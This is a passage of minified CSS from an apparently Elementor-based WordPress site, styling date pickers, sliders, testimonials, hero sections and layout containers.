4px}.daterangepicker td.end-date{border-radius:0 4px 4px 0}.daterangepicker td.start-date.end-date{border-radius:4px}.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#357ebd;border-color:transparent;color:red;font-weight:700}.daterangepicker th.month{width:auto}.daterangepicker option.disabled,.daterangepicker td.disabled{color:#999;cursor:not-allowed;text-decoration:line-through}.daterangepicker select.monthselect,.daterangepicker select.yearselect{font-size:12px;padding:1px;height:auto;margin:0;cursor:default}.daterangepicker select.monthselect{margin-right:2%;width:56%}.daterangepicker select.yearselect{width:40%}.daterangepicker select.ampmselect,.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect{width:50px;margin:0 auto;background:#eee;border:1px solid #eee;padding:6px;outline:0;font-size:15px}.daterangepicker .calendar-time{text-align:center;margin:21px auto 0;line-height:30px;position:relative}.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed}.daterangepicker .drp-buttons{clear:both;text-align:right;padding:8px;border-top:1px solid #ddd;display:none;line-height:12px;vertical-align:middle}.daterangepicker .drp-selected{display:inline-block;font-size:12px;padding-right:8px}.daterangepicker .drp-buttons .btn{margin-left:8px;font-size:12px;font-weight:700;padding:4px 8px;background-color:#2271b1;color:#fff}.daterangepicker.show-ranges.single.rtl .drp-calendar.left{border-right:1px solid #ddd}.daterangepicker.show-ranges.single.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker.show-ranges.rtl .drp-calendar.right{border-right:1px solid #ddd}.daterangepicker.show-ranges.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker .ranges{float:none;text-align:left;margin:0}.daterangepicker.show-calendar .ranges{margin-top:8px}.daterangepicker .ranges ul{list-style:none;margin:0 auto;padding:0;width:100%}.daterangepicker .ranges li{font-size:12px;padding:8px 12px;cursor:pointer}.daterangepicker .ranges li:hover{background-color:#eee}.daterangepicker .ranges li.active{background-color:#08c;color:#fff}@media (min-width:564px){.daterangepicker{width:auto}.daterangepicker .ranges ul{width:140px}.daterangepicker.single .ranges ul{width:100%}.daterangepicker.single .drp-calendar.left{clear:none;margin-right:10%!important}.daterangepicker.single .drp-calendar,.daterangepicker.single .ranges{float:left}.daterangepicker{direction:ltr;text-align:left}.daterangepicker .drp-calendar.left{clear:left;margin-right:0}.daterangepicker .drp-calendar.left .calendar-table{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0}.daterangepicker .drp-calendar.right{margin-left:93px}.daterangepicker .drp-calendar.right .calendar-table{border-left:none;border-top-left-radius:0;border-bottom-left-radius:0}.daterangepicker .drp-calendar.left .calendar-table{padding-right:8px}.daterangepicker .drp-calendar,.daterangepicker .ranges{float:left}}@media (min-width:730px){.daterangepicker .ranges{width:auto}.daterangepicker .ranges{float:left}.daterangepicker.rtl .ranges{float:right}.daterangepicker .drp-calendar.left{clear:none!important}}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,'Noto Sans',sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol','Noto Color Emoji';font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}p{margin-block-start:0;margin-block-end:.9rem}hr{box-sizing:content-box;height:0;overflow:visible}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}img{border-style:none;height:auto;max-width:100%}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400}[hidden],template{display:none}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}thead{display:table-header-group}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:0}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]::-webkit-search-decoration{-webkit-appearance:none}select{display:block}table{background-color:transparent;width:100%;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843)}table th{font-weight:700}table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsla(0,0%,50.2%,.5019607843)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843)}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50.2%,.5019607843)}dd,dt,li,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}.pagination{display:flex;justify-content:space-between;margin:20px auto}.sticky{position:relative;display:block}.hide{display:none!important}.post .wp-post-image{width:100%;max-height:500px;-o-object-fit:cover;object-fit:cover}@media (max-width:991px){.post .wp-post-image{max-height:400px}}.site-header:not(.dynamic-header){margin-inline-start:auto;margin-inline-end:auto;width:100%}@media (min-width:576px){.site-header:not(.dynamic-header){max-width:500px}}@media (min-width:768px){.site-header:not(.dynamic-header){max-width:600px}}@media (min-width:992px){.site-header:not(.dynamic-header){max-width:800px}}@media (min-width:1200px){.site-header:not(.dynamic-header){max-width:1140px}}.site-header+.elementor{min-height:calc(100vh - 320px)}@media (max-width:575px){.post .wp-post-image{max-height:300px}.site-header:not(.dynamic-header){padding-inline-start:10px;padding-inline-end:10px}}*{margin:0;padding:0;border:0;outline:0;font-family:Montserrat,Sans-serif;vertical-align:baseline;box-sizing:border-box}body{margin:0;padding:0}div,h1,h2,h3,h4,p,span{font-family:Montserrat,Sans-serif!important}div{display:block}.parent{overflow:hidden;position:absolute;width:90%;height:90%}.item{position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transition:z-index 1s,-webkit-transform 1s;transition:z-index 1s,-webkit-transform 1s;-o-transition:transform 1s,z-index 1s;transition:transform 1s,z-index 1s;transition:transform 1s,z-index 1s,-webkit-transform 1s;z-index:1;overflow:hidden}.item .image{-webkit-transition:-webkit-transform 1s;transition:-webkit-transform 1s;-o-transition:transform 1s;transition:transform 1s;transition:transform 1s,-webkit-transform 1s}.item:hover{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:100}.item:hover .image{-webkit-transform:skewX(0);-ms-transform:skewX(0);transform:skewX(0)}.red{background:red;-webkit-transform:translate3d(-50%,0,0) skewX(-10deg);transform:translate3d(-50%,0,0) skewX(-10deg)}.red .image{-webkit-transform:skewX(10deg);-ms-transform:skewX(10deg);transform:skewX(10deg)}#menu_list .wpr-sub-mega-menu{transform:translateY(10px)}@media (max-width:1280px){#header_section #menu_list li a{font-size:18px}}@media (max-width:1180px){#header_section #menu_list li a{font-size:16px}}.home_blog .elementor-post__thumbnail img{width:100%}.footer-location .loclink{justify-content:center;display:flex;font-size:18px;color:#fff}.footer-location .loclink:hover{color:#84bd00}@media (max-width:1024px){.footer-location .loclink{justify-content:flex-start}}@media (max-width:767px){table table{font-size:.8em}table table td,table table th{padding:7px;line-height:1.3}table table th{font-weight:400}.footer-location .loclink{font-size:16px}}#blog_content .wp-image-19806{width:350px}.heateor_sss_vertical_sharing{display:none!important}.heateor_sss_horizontal_sharing{margin:20px 0 0}.heateor_sss_horizontal_sharing .heateor_sss_sharing_title{text-align:center;font-size:24px;list-style:outside;color:#0b4499;padding:0 0 20px}.heateor_sss_horizontal_sharing .heateor_sss_sharing_ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:10px;-ms-flex-wrap:wrap;flex-wrap:wrap}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:30px 0;-ms-flex-wrap:wrap;flex-wrap:wrap;border-left:2px solid #d3d3d3}.post_content ul li:before{content:"\f058";font-family:FontAwesome;margin-right:7px;color:#84bd00}#blog_content .post_content ul{padding:0 0 20px 40px;list-style:none!important}.post_content ul li{width:100%;margin:0 0 5px}.post_content a{text-decoration:underline}.post_content h1,.post_content h2{font-size:30px!important;line-height:40px;font-weight:500;color:#0b4499!important}.post_content :is(h1,h2,h3,h4,h5,h6){margin:15px 0}.post_content h3{font-size:26px!important;line-height:30px;font-weight:500;color:#0b4499!important}.post_content p{padding:0;margin:0}.post_content p:has(img) img{margin:10px 0}.post_content p:empty{width:0;height:0}.post_content :where(.aligncenter,div.aligncenter){display:block;margin:0 auto}.post_content :where(.alignleft .alignnone){float:none}:where(#faq_category,#faq_search) .elementor-shortcode{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#state_rec .statedv{padding:30px 0 0}.bg.warning .btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bg.warning .btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent}.location-container .innerpageWraper .location-gallery-wraper .slick-slider{padding:0 50px}.location-container .innerpageWraper .location-gallery-wraper .gallery_slider :where( .slick-slider,.slick-list,li,img,a,.slick-track,div,iframe,video ){height:100%;width:100%;overflow:hidden}.location-container .innerpageWraper .location-gallery-wraper .slick-slider li{margin:0 10px;padding:0}.location-container .innerpageWraper .location-gallery-wraper .slick-slider li img{width:100%!important;object-fit:cover;object-position:center}.location-container .innerpageWraper .location-gallery-wraper .slick-slider li .video_title{color:#fff}.location-container .innerpageWraper .location-gallery-wraper .slick-slider .slick-arrow{position:absolute;height:36px;width:22px;top:50%;cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.location-container .innerpageWraper .location-gallery-wraper .slick-slider .slick-arrow.prev_arrow{left:10px}.location-container .innerpageWraper .location-gallery-wraper .slick-slider .slick-arrow.next_arrow{right:10px}.hero_section{background-size:100% 100%!important}.hero_section{position:relative;top:1px}@media (max-width:1440px){:where(.hero_section,.podcast_bottom_curve,.podcast_top_curve) .elementor-container{min-height:430px!important;height:430px!important}.hero_section .main_heading_sec .elementor-widget-container{padding:50px 100px 0!important}}@media (max-width:1024px){.location-container .innerpageWraper .location-gallery-wraper .slick-slider .slick-arrow{height:25px;width:16px}:where(.hero_section,.podcast_bottom_curve,.podcast_top_curve) .elementor-container{min-height:300px!important;height:300px!important}.hero_section .main_heading_sec .elementor-widget-container{padding:40px 120px 0!important}}@media (max-width:991px){.hero_section .main_heading_sec .elementor-widget-container{padding:30px 150px 0!important}}@media (max-width:767px){.post_content h1,.post_content h2{font-size:24px!important;line-height:30px;padding:0 0 10px}.post_content h3{font-size:22px!important;line-height:26px}.post_content ul{padding:0 0 20px 20px}.location-container .innerpageWraper .location-gallery-wraper .slick-slider{padding:0 20px}.location-container .innerpageWraper .location-gallery-wraper .slick-slider .slick-arrow{height:16px;width:10px}:where(.hero_section,.podcast_bottom_curve,.podcast_top_curve) .elementor-container{min-height:250px!important;height:250px!important}.hero_section .main_heading_sec .elementor-widget-container{padding:40px 100px 0!important}}@media (max-width:575px){:where(.hero_section,.podcast_bottom_curve,.podcast_top_curve) .elementor-container{min-height:200px!important;height:200px!important}.hero_section .main_heading_sec .elementor-widget-container{padding:25px 50px 0!important}}@media (max-width:375px){.hero_section .main_heading_sec .elementor-widget-container{padding:30px 50px 0!important}.hero_section:not(.small_head_hero_section) .main_heading_sec .elementor-widget-container h1{font-size:20px!important}}@media (max-width:350px){.hero_section .main_heading_sec .elementor-widget-container{padding:20px 30px 0!important}.hero_section .main_heading_sec .elementor-widget-container h1{font-size:18px!important}}:where( .form_ifram_wrapper,.form_ifram_wrapper_about,.location-container .testimoniawrap .form-frame,.form_ifram_wrapper_cleaning ) .iframe_wrap{display:flex;justify-content:center;width:100%;overflow:hidden}.hero_slider_section .hero_slider_wrapper .slick-track{height:600px}.hero_slider_wrapper .slick-track .slick-slide .slide_section,.hero_slider_wrapper .slick-track .slick-slide>div{height:100%!important}.hero_slider_wrapper .slick-track .slick-slide .slide_section{display:flex}.hero_slider_wrapper .slick-track .slick-slide .elementor-section .elementor-container{align-items:flex-end!important}@media (max-width:575px){.hero_slider_section .hero_slider_wrapper .slick-track{height:500px}}:where(.franchising_advantages,.servicing_cards_wrapper) .box:hover{z-index:3;overflow:hidden;transition:all .5s ease-in-out 0s;border-radius:6px;cursor:pointer;color:#fff;transform:scale(1.1);background-color:#254ca6;box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}:where(.franchising_advantages,.servicing_cards_wrapper) .box:hover .elementor-icon-box-title{color:#fff!important}:where(.franchising_advantages,.servicing_cards_wrapper) .box{box-shadow:0 0 10px 0 rgba(43,52,59,.1);height:100%}:where(.franchising_advantages,.servicing_cards_wrapper) .box .elementor-widget-container{height:100%}.home_testimonial_wrapper .testimonial_slider .slick-track{display:flex}.home_testimonial_wrapper .testimonial_slider .slick-slide{height:auto}.home_testimonial_wrapper .testimonial_slider .slick-slide div{height:100%}.home_testimonial_wrapper .testimonial_slider .slick-slide{margin:15px}.home_testimonial_wrapper .testimonial_slider .slick-arrow{position:absolute;top:50%;cursor:pointer;transform:translateY(-50%)}.home_testimonial_wrapper .testimonial_slider .slick-arrow i{font-size:30px;color:#fff}.testimonial_trnsparent_wrapper .home_testimonial_wrapper .testimonial_slider .slick-arrow i{color:unset}.home_testimonial_wrapper .testimonial_slider .slick-dots{bottom:-50px}.home_testimonial_wrapper .testimonial_slider .slick-arrow.next_arrow{right:-40px}.home_testimonial_wrapper .testimonial_slider .slick-arrow.prev_arrow{left:-40px}.review_slider_wrapper .home_testimonial_wrapper .testimonial_slider .slick-arrow.next_arrow{right:-30px}.review_slider_wrapper .home_testimonial_wrapper .testimonial_slider .slick-arrow.prev_arrow{left:-30px}.home_testimonial_wrapper .testimonial_slider .slick-dots li button:before{color:#fff;line-height:15px;font-size:15px}.home_testimonial_wrapper .testimonial_slider .slick-dots li.slick-active button:before{color:#fff;opacity:1}.relevent_post_wrapper .related-posts-list{display:flex;gap:20px}.relevent_post_wrapper .related-posts-list li{border:1px solid #00000017;display:flex;flex-direction:column}.relevent_post_wrapper .related-posts_title{padding:20px;font-size:18px;line-height:20px;font-weight:600;height:100%}@media (max-width:991px){.relevent_post_wrapper .related-posts_title{padding:10px;font-size:16px;line-height:20px}}.bolg-detail a{text-decoration:underline}.alert{display:flex;max-width:1200px;margin:0 auto 30px;padding:0 20px;font-size:18px;font-weight:500;line-height:24px;color:#0b4499;position:relative;text-align:center}.alert .close{position:absolute;right:0;top:-20px;font-size:30px}@media (max-width:1024px){.wpr-mobile-sub-mega-menu{overflow:scroll;height:calc(-100px + 100vh)}.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}}@media (max-width:600px){.home_testimonial_wrapper .testimonial_slider .slick-arrow{display:none!important}.relevent_post_wrapper .related-posts-list{flex-wrap:wrap}.menu-content{margin:0!important;overflow:scroll;height:calc(100vh - 1px)}.wpr-mobile-sub-mega-menu .wpr-page-list li{display:block!important;margin:0!important;padding:2px 0!important}.wpr-mobile-sub-mega-menu .wpr-page-list li a{width:100%;line-height:22px!important}}.slick-loading .slick-list{background:var(--wpr-bg-25e79323-4cd2-4459-8d37-1dee5088f35b) center center no-repeat #fff}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir=rtl] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir=rtl] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pull-right{float:right}.fa.pull-right{margin-left:.3em}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-facebook-f:before{content:"\f09a"}.fa-linkedin:before{content:"\f0e1"}.fa-caret-square-o-down:before{content:"\f150"}.fa-caret-square-o-up:before{content:"\f151"}.fa-caret-square-o-right:before{content:"\f152"}.fa-caret-square-o-left:before{content:"\f191"}.fa-plus-square-o:before{content:"\f196"}.fa-window-close:before{content:"\f2d3"}.fa-window-close-o:before{content:"\f2d4"}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-navigation-toggle-holder{display:flex;align-items:center;padding:8px 15px}.site-navigation-toggle-holder .site-navigation-toggle{display:flex;align-items:center;justify-content:center;padding:.5rem;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.site-navigation-dropdown{margin-block-start:10px;transition:max-height .3s,transform .3s;transform-origin:top;position:absolute;bottom:0;left:0;z-index:10000;width:100%}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{transform:scaleY(0);max-height:0}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{transform:scaleY(1);max-height:100vh}.site-navigation-dropdown ul{padding:0}.elementor-hidden{display:none}.elementor-screen-only,.screen-reader-text,.screen-reader-text span{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{margin:0;background-color:transparent}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor iframe,.elementor object,.elementor video{max-width:100%;width:100%;margin:0;line-height:1;border:none}.elementor .elementor-background-video-container{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;z-index:0;direction:ltr}.elementor .elementor-background-video-container{transition:opacity 1s;pointer-events:none}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor .elementor-background-slideshow{height:100%;width:100%;top:0;left:0;position:absolute}.elementor .elementor-background-slideshow{z-index:0}.elementor .elementor-background-slideshow__slide__image{width:100%;height:100%;background-position:50%;background-size:cover}.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-invisible{visibility:hidden}.elementor-align-center{text-align:center}.elementor-align-center .elementor-button{width:auto}.elementor-align-right{text-align:right}.elementor-align-right .elementor-button{width:auto}.elementor-align-left{text-align:left}.elementor-align-left .elementor-button{width:auto}.elementor-align-justify .elementor-button{width:100%}.elementor-ken-burns{transition-property:transform;transition-duration:10s;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-center .elementor-button{width:auto}.elementor-tablet-align-left{text-align:left}.elementor-tablet-align-left .elementor-button{width:auto}.elementor-section .elementor-container{flex-wrap:wrap}}@media (max-width:767px){.elementor-mobile-align-left{text-align:left}.elementor-mobile-align-left .elementor-button{width:auto}.elementor-column{width:100%}}:root{--page-title-display:block}.elementor-page-title{display:var(--page-title-display)}@keyframes eicon-spin{0%{transform:rotate(0)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:2s linear infinite eicon-spin}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);z-index:var(--z-index);overflow:var(--overflow);transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s);--flex-wrap-mobile:wrap;margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-block-end:var(--margin-block-end);margin-inline-start:var(--margin-inline-start);padding-inline-start:var(--padding-inline-start);padding-inline-end:var(--padding-inline-end);--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--padding-block-start);padding-block-end:var(--padding-block-end)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);transition:var(--overlay-transition,.3s);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + 